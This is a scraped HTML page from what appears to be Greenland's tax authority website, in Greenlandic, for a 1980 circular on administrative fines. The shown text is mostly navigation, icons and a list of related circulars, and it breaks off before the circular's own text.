

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aka.gl/emner/borger/andet/cirkulaerer/nr-1-af-5-marts-1980?sc_lang=kl-gl
body_size: 32297
content:



<!DOCTYPE html>
<html class="no-js">
    <head>
        <meta charset="utf-8" />
        <title>Nr. 1, 05.03.1980-imeersoq, (...) aalajangersakkanik unioqqutitsinermi pisortatigoortumik akiliisitsinissamik aalajangiisoqartarnera pillugu</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
            <meta name="title" content="Nr. 1, 05.03.1980-imeersoq, (...) aalajangersakkanik unioqqutitsinermi pisortatigoortumik akiliisitsinissamik aalajangiisoqartarnera pillugu" />
    <meta name="description" content="Beskrivelse" />
    <meta property="og:title" content="Nr. 1, 05.03.1980-imeersoq, (...) aalajangersakkanik unioqqutitsinermi pisortatigoortumik akiliisitsinissamik aalajangiisoqartarnera pillugu" />
    <meta property="og:url" content="https://aka.gl/emner/borger/andet/cirkulaerer/nr-1-af-5-marts-1980?sc_lang=kl-gl" />
    <meta property="og:site_name" content="Akileraartarnermut Aqutsisoqarfik" />
    <meta property="og:type" content="article" />
    <meta property="og:updated_time" content="2024-05-01T12:27:07.0000000Z" />
    <meta property="og:description" content="Beskrivelse" />
    <meta property="og:image" content="https://aka.gl/resources/images/opengraph_default_image_klgl.png" />

        
        <!-- Remove no-js enable html5 elements -->
        <script type="text/javascript">
            //Clear no-js
            document.getElementsByTagName('html')[0].className = document.getElementsByTagName('html')[0].className.replace('no-js','');
            //Enable html5 elements in IE
            'article aside footer header nav section time'.replace(/\w+/g,function(n){document.createElement(n)});
        </script>
        <link rel="stylesheet" href="/resources/nanoq/css/styles.css?v=1_116_2957_0" />
        
        
            <link rel="stylesheet" href="/api/StyleConfigurator/StyleOverrideCss?revision=x36f13100db654e98ae300276f9d01e6c" />

        
    </head>


<body class=" ArticlePage">
    <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="display: none"><symbol viewBox="0 0 50.5 50.5" id="airplane"><title>airplane</title><path class="a" d="M25.25,0A25.25,25.25,0,1,0,50.5,25.25,25.28,25.28,0,0,0,25.25,0Zm0,48.5A23.25,23.25,0,1,1,48.5,25.25,23.28,23.28,0,0,1,25.25,48.5Z"/><path class="a" d="M39.22,20.62l-2-.8A5.19,5.19,0,0,0,33,20l-5.86,2.9L19.72,14.5a.27.27,0,0,0-.33-.07L16.14,16l4.5,10-4.77,2.36-3.24-3.08a.12.12,0,0,0-.15,0L10.3,26.41a.12.12,0,0,0-.06.16l1.85,3.74h0l2.73,5.53,24.5-12.11A1.7,1.7,0,0,0,39.22,20.62Z"/></symbol><symbol viewBox="0 0 50.5 50.5" id="books"><title>books</title><path class="a" d="M25.25,50.5A25.25,25.25,0,1,1,50.5,25.25,25.28,25.28,0,0,1,25.25,50.5Zm0-48.5A23.25,23.25,0,1,0,48.5,25.25,23.28,23.28,0,0,0,25.25,2Z"/><rect class="a" x="12.97" y="17.94" width="6" height="18" rx="1" ry="1"/><rect class="a" x="20.97" y="11.94" width="6" height="24" rx="1" ry="1"/><rect class="a" x="30.1" y="14.94" width="6" height="21" rx="1" ry="1" transform="translate(-6.71 12.86) rotate(-20)"/></symbol><symbol viewBox="0 0 50.5 50.5" id="briefcase"><title>briefcase</title> <path class="a" d="M25.25,50.5A25.25,25.25,0,1,1,50.5,25.25,25.28,25.28,0,0,1,25.25,50.5Zm0-48.5A23.25,23.25,0,1,0,48.5,25.25,23.28,23.28,0,0,0,25.25,2Z"/><path class="a" d="M30.75,17.38h-2V15c0-1.15-.44-1.62-1.5-1.62h-5c-1,0-1.5.56-1.5,1.62v2.38h-2V15a3.26,3.26,0,0,1,3.5-3.62h5A3.3,3.3,0,0,1,30.75,15Z"/><path class="a" d="M36.75,25.38V19a2.31,2.31,0,0,0-2.5-2.62h-19A2.3,2.3,0,0,0,12.75,19v6.38"/><path class="a" d="M12.75,25.38V33c0,1.66.84,2.38,2.5,2.38h19c1.66,0,2.5-.73,2.5-2.38V25.38"/></symbol><symbol viewBox="0 0 50.5 50.5" id="business"><title>business</title> <path class="a" d="M25.25,50.5A25.25,25.25,0,1,1,50.5,25.25,25.28,25.28,0,0,1,25.25,50.5Zm0-48.5A23.25,23.25,0,1,0,48.5,25.25,23.28,23.28,0,0,0,25.25,2Z"/><path class="a" d="M12.07,15.45v20h15v-7h4v7h6v-17a.57.57,0,0,0-.84-.5l-9.16,5v-4.5a.57.57,0,0,0-.84-.5l-9.16,5V15.45Z"/> </symbol><symbol viewBox="0 0 50.5 50.5" id="cogs"><title>cogs</title> <path class="a" d="M25.25,50.5A25.25,25.25,0,1,1,50.5,25.25,25.28,25.28,0,0,1,25.25,50.5Zm0-48.5A23.25,23.25,0,1,0,48.5,25.25,23.28,23.28,0,0,0,25.25,2Z"/><path class="a" d="M28.11,26.72l2.4.82,1.09-1.68-1.84-2A7.73,7.73,0,0,0,30.13,21l2.6-1.27-.42-2-3.13-.11a7.77,7.77,0,0,0-1.45-1.88l1.07-3.11-1.68-1.09L24.59,14a7.75,7.75,0,0,0-2-.32L21,10.5l-2,.42L19,14.45a7.75,7.75,0,0,0-1.69,1.1L14,14.42,12.9,16.1l2.24,2.41a7.77,7.77,0,0,0-.56,2.3l-2.81,1.37.42,2,2.89.1a7.7,7.7,0,0,0,1.49,2.45l-.88,2.55,1.68,1.09,1.85-1.72a7.71,7.71,0,0,0,3.12.67h0l1.07,2.19,2-.42.09-2.44A7.76,7.76,0,0,0,28.11,26.72Zm-6.63-9.36a4.2,4.2,0,1,1-3.24,5A4.21,4.21,0,0,1,21.48,17.36Z"/><path class="a" d="M34.88,36.95l1.51.05.29-1-1.44-.83a4,4,0,0,0-.19-1.21l1.26-1.18-.51-.92L34,32.33a4,4,0,0,0-.82-.63l.06-1.86-1-.29-.93,1.61a4,4,0,0,0-1,.1L29,29.92l-.92.51.45,1.67a4,4,0,0,0-.8.93L26.11,33l-.29,1,1.32.76a4,4,0,0,0,.09,1.48l-1,1,.51.92L28,37.76a4.05,4.05,0,0,0,1.29,1.08l0,1.28,1,.29.64-1.11.29,0a4.06,4.06,0,0,0,1.38-.25l.91,1,.92-.51L34,38.16A4,4,0,0,0,34.88,36.95Zm-5.82-2.32a2.2,2.2,0,1,1,1.51,2.72A2.19,2.19,0,0,1,29.06,34.63Z"/></symbol><symbol viewBox="0 0 50.5 50.5" id="cross"><title>cross</title> <path class="a" d="M25.25,50.5A25.25,25.25,0,1,1,50.5,25.25,25.28,25.28,0,0,1,25.25,50.5Zm0-48.5A23.25,23.25,0,1,0,48.5,25.25,23.28,23.28,0,0,0,25.25,2Z"/><polygon class="a" points="26.75 19.51 26.75 13.51 22.75 13.51 22.75 19.51 16.75 19.51 16.75 23.51 22.75 23.51 22.75 37.51 26.75 37.51 26.75 23.51 32.76 23.51 32.76 19.51 26.75 19.51"/></symbol><symbol viewBox="0 0 50.5 50.5" id="election"><title>election</title> <path class="a" d="M25.25,50.5A25.25,25.25,0,1,1,50.5,25.25,25.28,25.28,0,0,1,25.25,50.5Zm0-48.5A23.25,23.25,0,1,0,48.5,25.25,23.28,23.28,0,0,0,25.25,2Z"/><path class="a" d="M33.3,24.15v-13h-16v13h-4v12h24v-12Zm-14-11h12v17h-12Z"/><polygon class="a" points="27.74 16.93 25.57 19.1 23.4 16.93 22.39 17.93 24.57 20.1 22.39 22.27 23.4 23.27 25.57 21.1 27.74 23.27 28.74 22.27 26.57 20.1 28.74 17.93 27.74 16.93"/></symbol><symbol viewBox="0 0 50.5 50.5" id="entertainment"><title>entertainment</title> <path class="a" d="M25.25,0A25.25,25.25,0,1,0,50.5,25.25,25.28,25.28,0,0,0,25.25,0Zm0,48.5A23.25,23.25,0,1,1,48.5,25.25,23.28,23.28,0,0,1,25.25,48.5Z"/><rect class="a" x="28.93" y="23.11" width="2" height="2"/><rect class="a" x="33.93" y="23.11" width="2" height="2"/><path class="a" d="M37.93,17.11h-11v-2a2,2,0,0,0-2-2h-11a2,2,0,0,0-2,2v11a7.49,7.49,0,0,0,13.07,5,7.5,7.5,0,0,0,14.93-1v-11A2,2,0,0,0,37.93,17.11Zm-17,2h2v2h-2Zm-5,0h2v2h-2Zm5,9h-3a3,3,0,0,1-2.75-3h1.5c0,.69.56,1,1.25,1h3c.69,0,1.25-.31,1.25-1h1.5A3,3,0,0,1,20.93,28.11Zm17,2a5.5,5.5,0,0,1-11,0v-11h11Z"/><path class="a" d="M30.93,30.11h3c.69,0,1.25.31,1.25,1h1.5a3,3,0,0,0-2.75-3h-3a3,3,0,0,0-2.75,3h1.5C29.68,30.42,30.24,30.11,30.93,30.11Z"/></symbol><symbol viewBox="0 0 50.5 50.5" id="fish"><title>fish</title> <path class="a" d="M25.25,50.5A25.25,25.25,0,1,1,50.5,25.25,25.28,25.28,0,0,1,25.25,50.5Zm0-48.5A23.25,23.25,0,1,0,48.5,25.25,23.28,23.28,0,0,0,25.25,2Z"/><path class="a" d="M40.16,18.48c-3,.06-5.4,4-5.4,4v.14a15.47,15.47,0,0,0-12-5.24A14.81,14.81,0,0,0,9.66,24.69a.63.63,0,0,0,.06.63,14.66,14.66,0,0,0,13.07,7.33,15.49,15.49,0,0,0,12-5.24v.14s2.4,3.92,5.4,3.92a37,37,0,0,1-1.15-7A23.07,23.07,0,0,1,40.16,18.48ZM17,26.43a2,2,0,1,1,2-2A2,2,0,0,1,17,26.43Z"/><path class="a" d="M23.61,32.6l2.5,2.66a.66.66,0,0,0,1.15-.45V32.14a.66.66,0,0,0-.66-.66h-2.5A.66.66,0,0,0,23.61,32.6Z"/><path class="a" d="M23.61,17.37l2.5-2.66a.66.66,0,0,1,1.15.45v2.66a.66.66,0,0,1-.66.66h-2.5A.66.66,0,0,1,23.61,17.37Z"/></symbol><symbol viewBox="0 0 50.5 50.5" id="house"><title>house</title> <path class="a" d="M25.25,50.5A25.25,25.25,0,1,1,50.5,25.25,25.28,25.28,0,0,1,25.25,50.5Zm0-48.5A23.25,23.25,0,1,0,48.5,25.25,23.28,23.28,0,0,0,25.25,2Z"/><path class="a" d="M35.81,22.35,25.89,11a1.27,1.27,0,0,0-2,0L13.45,22.35c-.22.25-.7.58-.7.92V34.1c0,.76,1.42,1.22,2.18,1.22H35.18c.76,0,.57-.46.57-1.22V23.27C35.75,22.93,36,22.61,35.81,22.35Zm-14.05,6h-4v-4h4Zm9,0h-4v-4h4Z"/><rect class="a" x="30.25" y="12" width="3" height="8" rx="0.96" ry="0.96"/></symbol><symbol viewBox="0 0 50.5 50.5" id="law"><title>law</title> <path class="a" d="M25.25,50.5A25.25,25.25,0,1,1,50.5,25.25,25.28,25.28,0,0,1,25.25,50.5Zm0-48.5A23.25,23.25,0,1,0,48.5,25.25,23.28,23.28,0,0,0,25.25,2Z"/><path class="a" d="M37.43,16.88H13.31a.5.5,0,0,1-.5-.5V13.31a.5.5,0,0,1,.42-.49l12.56-1.92h.16l11.57,1.92a.5.5,0,0,1,.42.49v3.08A.5.5,0,0,1,37.43,16.88Z"/><rect class="a" x="12.65" y="33.25" width="25.13" height="4" rx="0.5" ry="0.5"/><rect class="a" x="14.87" y="19.38" width="2.75" height="11.38"/><rect class="a" x="20.95" y="19.38" width="2.75" height="11.38"/><rect class="a" x="27.04" y="19.38" width="2.75" height="11.38"/><rect class="a" x="33.12" y="19.38" width="2.75" height="11.38"/></symbol><symbol viewBox="0 0 50.5 50.5" id="lock"><title>lock</title><path class="a" d="M32.25,21V18c0-2.18-1.08-4.77-3-5.86-5.45-3.16-11,.7-11,5.86v3h-1a2,2,0,0,0-2,2V34a2,2,0,0,0,2,2h16a2,2,0,0,0,2-2V23a2,2,0,0,0-2-2Zm-11-3c0-3.08,3.47-5.34,6.71-3.09A4.14,4.14,0,0,1,29.25,18v3h-8Z"/><path class="a" d="M25.25,50.5A25.25,25.25,0,1,1,50.5,25.25,25.28,25.28,0,0,1,25.25,50.5Zm0-48.5A23.25,23.25,0,1,0,48.5,25.25,23.28,23.28,0,0,0,25.25,2Z"/></symbol><symbol viewBox="0 0 50.5 50.5" id="medical"><title>medical</title><path class="a" d="M25.25,0A25.25,25.25,0,1,0,50.5,25.25,25.28,25.28,0,0,0,25.25,0Zm0,48.5A23.25,23.25,0,1,1,48.5,25.25,23.28,23.28,0,0,1,25.25,48.5Z"/><polygon class="a" points="28.5 13.74 21.5 13.74 21.5 21.74 13.5 21.74 13.5 28.74 21.5 28.74 21.5 37.74 28.5 37.74 28.5 28.74 37.5 28.74 37.5 21.74 28.5 21.74 28.5 13.74"/></symbol><symbol viewBox="0 0 50.5 50.5" id="people"><title>people</title><path class="a" d="M36,29.43l-1.22.88-1.08,9.18h-6l-2-10V26c0-1.75-.86-3.62-2-3.85l1.17-2.34c.66-1.5,1.4-2.48,2.86-2.48H33a3.54,3.54,0,0,1,3.53,3.53v7.09A2.34,2.34,0,0,1,36,29.43ZM30.38,15.54A3.53,3.53,0,1,1,33.91,12,3.53,3.53,0,0,1,30.38,15.54ZM21.67,33.22l-.78,6.43H15.63l-1-6.43-1.1-1.12a2.89,2.89,0,0,1-.81-1.8V25.94c0-1.65,1.14-2.46,2.78-2.46h5.29A2.34,2.34,0,0,1,23.22,26V30.3a2.6,2.6,0,0,1-.46,1.8ZM18.14,21.72a2.65,2.65,0,1,1,2.65-2.65A2.65,2.65,0,0,1,18.14,21.72Z"/><path class="a" d="M25.25,50.5A25.25,25.25,0,1,1,50.5,25.25,25.28,25.28,0,0,1,25.25,50.5Zm0-48.5A23.25,23.25,0,1,0,48.5,25.25,23.28,23.28,0,0,0,25.25,2Z"/></symbol><symbol viewBox="0 0 50.5 50.5" id="selfservices"><title>selfservices</title> <style type="text/css"> .st0{fill:#EAECEE;} .st1{fill:#31495B;} .st2{fill:#EAECEE;stroke:#31495B;stroke-miterlimit:10;} .st3{fill:#FFFFFF;} .st4{fill:#465C6C;} .st5{fill-rule:evenodd;clip-rule:evenodd;fill:#31495B;} .st6{fill:#D6DBDE;} .st7{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#31495B;stroke-miterlimit:10;} .st8{fill:#42205D;} .st9{fill:#522E80;} .st10{fill:#63389B;} .st11{fill:#83929D;} .st12{fill:#FBB03B;} .st13{fill:#FBB84F;} .st14{fill:#E6E6E6;} .st15{fill:#F2F2F2;} .st16{fill:#D21034;} .st17{fill:#D00C33;} .st18{fill:none;stroke:#31495B;stroke-miterlimit:10;} .st19{fill:#98A4AD;} .st20{opacity:0.2;fill:url(#SVGID_1_);} .st21{fill:none;stroke:#FFFFFF;stroke-miterlimit:10;} .st22{fill:#44596A;} .st23{fill:#5A6D7C;} .st24{opacity:0.1;fill:#31495B;} .st25{opacity:0.2;fill:url(#SVGID_2_);} .st26{opacity:0.2;fill:url(#SVGID_3_);} .st27{fill:#FFF7EB;} .st28{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;} .st29{fill:none;stroke:#98A4AD;stroke-miterlimit:10;} .st30{opacity:0.2;fill:#FFFFFF;} .st31{opacity:0.8;fill:#FFFFFF;} .st32{opacity:0.2;fill:url(#SVGID_4_);} .st33{opacity:0.2;fill:url(#SVGID_5_);} .st34{opacity:0.2;fill:url(#SVGID_6_);} .st35{opacity:0.2;fill:url(#SVGID_7_);} .st36{opacity:0.2;fill:url(#SVGID_8_);} .st37{fill:none;stroke:#506473;stroke-width:2;stroke-miterlimit:10;} .st38{fill:#506473;} .st39{fill:none;stroke:#506473;stroke-width:3.6;stroke-miterlimit:10;} .st40{fill:none;stroke:#506473;stroke-width:1.8857;stroke-miterlimit:10;} .st41{fill:#506474;} .st42{opacity:0.2;fill:url(#SVGID_9_);} .st43{opacity:0.2;fill:url(#SVGID_10_);} .st44{opacity:0.4;fill:#FFFFFF;} .st45{opacity:0.2;fill:url(#SVGID_11_);} .st46{opacity:0.2;fill:url(#SVGID_12_);} .st47{opacity:0.2;fill:url(#SVGID_13_);} .st48{opacity:0.2;fill:url(#SVGID_14_);} .st49{fill:#1D9FDA;} .st50{fill:#D9D9D9;} .st51{opacity:0.2;fill:url(#SVGID_15_);} .st52{fill:#506473;stroke:#506473;stroke-width:2;stroke-miterlimit:10;} .st53{fill:#FFFFFF;stroke:#506473;stroke-width:2;stroke-miterlimit:10;} .st54{fill:#506473;stroke:#506473;stroke-width:2.6515;stroke-miterlimit:10;} .st55{fill:none;stroke:#506473;stroke-width:2.6515;stroke-miterlimit:10;} .st56{fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-miterlimit:10;} .st57{fill:none;stroke:#506473;stroke-width:1.5;stroke-miterlimit:10;} .st58{fill:none;stroke:#000000;stroke-miterlimit:10;} .st59{opacity:0.2;fill:url(#SVGID_16_);} .st60{display:none;} .st61{display:inline;fill:#00FF00;} </style>  <g id="selfservices-Graphics"> <g> <path class="st12" d="M25.2,0C11.3,0,0,11.3,0,25.2s11.3,25.2,25.2,25.2s25.2-11.3,25.2-25.2S39.2,0,25.2,0z M25.2,48.5
			C12.4,48.5,2,38.1,2,25.2S12.4,2,25.2,2s23.2,10.4,23.2,23.2S38.1,48.5,25.2,48.5z"/> <circle class="st12" cx="24.9" cy="19.1" r="6"/> <path class="st12" d="M35.9,38.8c-0.2-5.9-5-10.7-11-10.7c-5.8,0-10.5,4.5-11,10.2c3,2.6,7,4.2,11.3,4.2
			C29.3,42.5,33,41.1,35.9,38.8z"/> </g> </g>  </symbol><symbol viewBox="0 0 50.5 50.5" id="social"><title>social</title><path class="a" d="M25.25,50.5A25.25,25.25,0,1,1,50.5,25.25,25.28,25.28,0,0,1,25.25,50.5Zm0-48.5A23.25,23.25,0,1,0,48.5,25.25,23.28,23.28,0,0,0,25.25,2Z"/><path class="a" d="M33.21,12l-4.5,4.67-2.46,2.46-1-1L21.52,16.9,17.3,12,7.3,22l4,4,4,4-.59.59v2.83L16.34,35h.41v1.41L18.34,38h1.41v.41L21.34,40h1.83l.59-.59L25.34,41h1.83l8.49-8.49,1-4L39.21,26l4-4Zm-19,14.09L22,19.16l2.23.74,4.54,4.54v1.17l-.07.07-5-4L19,26.32l-2.29,2.29Zm20.64,1.45-1,4L26.34,39h-.17l-.41-.41V37.44l1.71-1.71,1-1L27,33.32l-1,1-2.29,2.29L22.34,38h-.17l-.41-.41V36.44l2.71-2.71,1-1L24,31.32l-1,1-3.29,3.29-.41.41h-.17l-.41-.41V34.44l3.71-3.71L21,29.32,17.34,33h-.17l-.41-.41V31.44l3.68-3.68,3.69-3.16,4.71,3.77,1.93-1.93V23.62l-3-3v-.17l1-1,7.5,6.67Z"/></symbol><symbol viewBox="0 0 50.5 50.5" id="tax"><title>tax</title> <path class="a" d="M25.25,50.5A25.25,25.25,0,1,1,50.5,25.25,25.28,25.28,0,0,1,25.25,50.5Zm0-48.5A23.25,23.25,0,1,0,48.5,25.25,23.28,23.28,0,0,0,25.25,2Z"/><path class="a" d="M1.06,27.46a1.19,1.19,0,0,1,.75-.22l6.2.32a1.22,1.22,0,0,1,.64.32.87.87,0,0,1,.24.64L8.1,38.45a1,1,0,0,1-.28.66,1,1,0,0,1-.68.22H5.5m34.39-7.95q1,1.19-.64,2.78a32.5,32.5,0,0,1-4.85,3.14,25,25,0,0,1-5.49,2.58q-1,.24-7-.72t-8-1.43a3.14,3.14,0,0,0-2.54,1c-.16.21-.29.28-.4.2a.53.53,0,0,1-.2-.24.63.63,0,0,1,0-.2q.08-1.43.32-5.25t.32-5c0-.32.26-.5.79-.56h.16a48.79,48.79,0,0,1,6.36-.79,20.38,20.38,0,0,1,3.66.71Q24.71,28.28,27,29l2.5.8a1.19,1.19,0,0,1,.79.72,1.29,1.29,0,0,1-.12,1.19,2,2,0,0,1-1.39.88,7.8,7.8,0,0,1-3.14.16q-1.63-.24-2.94-.48t-1.31-.08q0,1,2.94,1.59a14.76,14.76,0,0,0,5.17.32A25.39,25.39,0,0,0,38,31.13,1.38,1.38,0,0,1,39.89,31.37ZM38.25,17.65a8.19,8.19,0,0,1-8.2,8.2,8,8,0,0,1-5.83-2.4,7.85,7.85,0,0,1-2.43-5.8,8,8,0,0,1,2.43-5.83A8,8,0,0,1,30,9.39a7.86,7.86,0,0,1,5.8,2.43A8,8,0,0,1,38.25,17.65ZM26.44,20.31V14.23H27.6v3.23L29,15.91H30.4l-1.51,1.61,1.61,2.8H29.25l-1.11-2-.54.57v1.41Zm5.67-2.8A3.54,3.54,0,0,0,32,19.06v1.25H30.8v-4.4h1.08v.63h.05a2.52,2.52,0,0,1,1.59-.64v1A2,2,0,0,0,32.1,17.51ZM34,20.29H32.81V19.12H34Zm2.39-2.64A6.33,6.33,0,0,0,30,11.33a6.33,6.33,0,0,0-6.32,6.32A6.32,6.32,0,0,0,30,24a6.32,6.32,0,0,0,6.32-6.32Z"/></symbol></svg>
    <div class="mobile-menu">
        <span class="mobile-show--close"></span>
        

    <div class="language_switch clearfix">
        <ul class="language-picker">
                <li><a href="https://aka.gl/emner/borger/andet/cirkulaerer/nr-1-af-5-marts-1980?sc_lang=da" class="dk ">da</a></li> 
                <li><a href="https://aka.gl/emner/borger/andet/cirkulaerer/nr-1-af-5-marts-1980?sc_lang=kl-gl" class="gl active">kl-GL</a></li> 
                <li><a href="https://aka.gl/emner/borger/andet/cirkulaerer/nr-1-af-5-marts-1980?sc_lang=en" class="en ">en</a></li> 
        </ul>
    </div>


    

        <nav class="primary-navigation">
                <ul class="root-menu depth1">
<li class=" SubjectPage">
    <a href="/emner/borger?sc_lang=kl-gl" >Innuttaasumut</a>
</li><li class=" SubjectPage">
    <a href="/emner/erhverv?sc_lang=kl-gl" >Sulisitsisunut</a>
</li><li class=" SubjectSubPage">
    <a href="/emner/om_os?sc_lang=kl-gl" >AKA Pillugu</a>
</li><li class=" SubjectPage">
    <a href="/emner/moving-to-greenland-for-work?sc_lang=kl-gl" >$name</a>
</li>    </ul>

        </nav>
        <nav class="secondary-navigation right">
                <ul class="root-menu depth1">
<li class=" ">
    <a href="https://s1.aka.sullissivik.gl/Akileraarutikka/default.aspx" >&#39;Akileraarutikka&#39; uani iserfigiuk</a>
</li><li class=" ">
    <a href="https://suila.gl/"  target=_blank>Suilara</a>
</li><li class=" ">
    <a href="https://www.e-boks.com/danmark/da/log-paa/"  target=_blank>e-Boks</a>
</li>    </ul>

        </nav>
        
    </div>
    <div class="content-container">
        <header class="page-header">
            <div class="row">
                <div class="mobile-show--menu columns"></div>
                <div class="small-8 large-4 small-offset-4 large-offset-0 column">
                    <a href="/?sc_lang=kl-GL" class="logo mobile-logo" style="background-image: url('/-/media/aka/billeder/logoer/nanoq_logoalt_hvid-outline.png')"></a>
<a href="/?sc_lang=kl-GL" class="logo" style="background-image: url('/-/media/aka/billeder/logoer/nanoq_logoalt_hvid-outline.png')"></a>
                </div>
                <div class="small-10 medium-8 column service-box">
                    <div class="login right" style="margin: 25px 0 45px 25px">
                        
                    </div>
                    

    <div class="language_switch clearfix">
        <ul class="language-picker">
                <li><a href="https://aka.gl/emner/borger/andet/cirkulaerer/nr-1-af-5-marts-1980?sc_lang=da" class="dk ">da</a></li> 
                <li><a href="https://aka.gl/emner/borger/andet/cirkulaerer/nr-1-af-5-marts-1980?sc_lang=kl-gl" class="gl active">kl-GL</a></li> 
                <li><a href="https://aka.gl/emner/borger/andet/cirkulaerer/nr-1-af-5-marts-1980?sc_lang=en" class="en ">en</a></li> 
        </ul>
    </div>


    

                    <nav class="secondary-navigation right">
                            <ul class="root-menu depth1">
<li class=" ">
    <a href="https://s1.aka.sullissivik.gl/Akileraarutikka/default.aspx" >&#39;Akileraarutikka&#39; uani iserfigiuk</a>
</li><li class=" ">
    <a href="https://suila.gl/"  target=_blank>Suilara</a>
</li><li class=" ">
    <a href="https://www.e-boks.com/danmark/da/log-paa/"  target=_blank>e-Boks</a>
</li>    </ul>

                    </nav>
                </div>
            </div>
            <div class="navbar">
                <div class="row">
                    <div class="small-12 medium-9 column ">
                        <nav class="primary-navigation" id="desktopNav">
                                <ul class="root-menu depth1">
<li class=" SubjectPage">
    <a href="/emner/borger?sc_lang=kl-gl" >Innuttaasumut</a>
</li><li class=" SubjectPage">
    <a href="/emner/erhverv?sc_lang=kl-gl" >Sulisitsisunut</a>
</li><li class=" SubjectSubPage">
    <a href="/emner/om_os?sc_lang=kl-gl" >AKA Pillugu</a>
</li><li class=" SubjectPage">
    <a href="/emner/moving-to-greenland-for-work?sc_lang=kl-gl" >$name</a>
</li>    </ul>

                        </nav>
                    </div>
                    <div class="small-12 medium-12 large-3 column">
                        <div class="search">
                            <form method="GET" action="/soeg?sc_lang=kl-gl" id="globalSearchFormTop">
    <input type="text" id="globalSearchQueryTop" name="query" data-search-suggestion-url="https://aka.gl/api/globalsearch/autocomplete?sc_lang=kl-GL&amp;query=" placeholder="Ujaarlerit" autocomplete="off"/>
    <div class="suggested-search-list"></div>
</form>
<!--<span class="spacer" data-search-spacer></span>-->
                        </div>
                    </div>
                </div>
            </div>
            <div class="menuOverlay"></div>
        </header>
        <!-- /page-header -->

        


    <section class="no-padding breadcrumbsContainer">
        <div class="row">
            <div class="medium-12 columns">
                <nav class="breadcrumbs">
                        <a href="/?sc_lang=kl-gl" class="">Saqqaa</a>
                        <a href="/emner/borger?sc_lang=kl-gl" class="">Innuttaasumut</a>
                        <a href="/emner/borger/andet?sc_lang=kl-gl" class="">Allat</a>
                        <a href="/emner/borger/andet/cirkulaerer?sc_lang=kl-gl" class="">Kaajallaasitat</a>
                        <a href="/emner/borger/andet/cirkulaerer/nr-1-af-5-marts-1980?sc_lang=kl-gl" class="">Nr. 1, 05.03.1980-imeersoq, (...) aalajangersakkanik unioqqutitsinermi pisortatigoortumik akiliisitsinissamik aalajangiisoqartarnera pillugu</a>
                </nav>
            </div>
        </div>
    </section>


        <section class="  "  >
    <div class="row" data-equalizer>
        <div class="medium-6 large-4 columns">
                <ul class="context-menu depth1 context-menu--accordian">

            <li class="root "><a href="/emner/borger/andet?sc_lang=kl-gl">Allat</a></li>
        <li>



    <a class=" SubjectSubPage isParent selected-parent" href="/emner/borger/andet/cirkulaerer?sc_lang=kl-gl" >Kaajallaasitat</a>
        <ul class="depth1 SubjectSubPage">
<li>



    <a class=" ArticlePage  " href="/emner/borger/andet/cirkulaerer/cirkulaere-nr-1-af-13-februar-2007?sc_lang=kl-gl" >Akileraaruserinermik ingerlatsineq pillugu Inatsisartut inatsisaat nr. 11, 2. november 2006-imeersumi &#167; 15, imm. 3 tunngavigalugu immikkut akuersissuteqartarnerit pillugit Kaajallaasitaq nr. 1, 13. februar 2007-meersoq</a>
</li><li>



    <a class=" ArticlePage  " href="/emner/borger/andet/cirkulaerer/cirkulaere-nr-1-af-17-september-2012?sc_lang=kl-gl" >Kaajallaasitaq nr. 1, 17. september 2012-imeersoq, biileqartitaanerup akileraartarneq pillugu suliarineqartarneranut tunngatillugu kaajallaasitaq</a>
</li><li>



    <a class=" ArticlePage  " href="/emner/borger/andet/cirkulaerer/cirkulaere-nr-1-af-2-januar-2024?sc_lang=kl-gl" >Kaajallaasitaq nr. 1, 2. januar 2024-meersoq</a>
</li><li>



